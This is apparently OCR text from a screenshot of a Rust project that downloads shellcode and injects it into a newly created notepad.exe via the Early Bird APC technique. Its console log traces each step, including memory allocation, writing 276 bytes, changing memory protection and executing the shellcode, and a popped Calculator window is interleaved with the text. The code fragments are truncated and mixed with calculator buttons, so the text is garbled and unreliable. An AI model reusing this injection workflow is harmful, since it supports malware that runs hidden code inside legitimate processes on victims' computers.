 Project
main.rs
early_bird_apc.rs
Tester C:\Users\Noel\RustroverProjec
8 async fn main() {
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
let shellcode : Vec<u8> = m
Ok(body_bytes : Vec<u8>
Err(e : Error ) => {
eprintln!("Error d
return;
}
};
println!("[#] Shellcode do
early_bird_apc::run(target
}
()
oel\RustroverProjects\Tester)
snake case name
ake case: `tester`
by default
warning: `Tester` (bin "Tester") generated 1 warning
Finished dev [unoptimized + debuginfo] target(s) in 0.77s
Running `target\debug\Tester.exe`
[#] Shellcode downloaded
[i] Creating notepad.exe Process As A Debugged Process ...
[i] Running: C:\WINDOWS\System32\notepad.exe ...
[+] Process notepad.exe created
[i] Target Process Created With Pid : 16776
[i] Process Handle: HANDLE(684)
[i] Thread Handle: HANDLE(680)
[i] Writing Shellcode To The Target Process ...
[i] Allocated Memory At : 0x19c69bd0000
[#] Press <Enter> To Write Payload ...
[i] Successfully Written 276 Bytes
[i] Successfully Changed Memory Protection
[+] Shellcode Written
[#] Press <Enter> To Run Shellcode ...
[i] Detaching From The Target Process ...
[+] Shellcode Executed
[#] Press <Enter> To Quit ...